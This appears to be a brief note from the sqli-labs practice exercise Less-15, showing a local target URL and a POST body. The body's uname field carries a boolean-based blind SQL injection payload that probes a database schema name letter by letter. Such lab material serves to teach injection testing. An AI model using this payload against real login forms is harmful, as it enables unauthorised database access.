 URL
http://127.0.0.1/sqli-labs/Less-15/
Enable POST
enctype
multipart/form-data
Body
uname=ain' or left((select schema_name from information_schema.schemata limit 0,1),1)='s'
#&passwd=admin&submit=Submit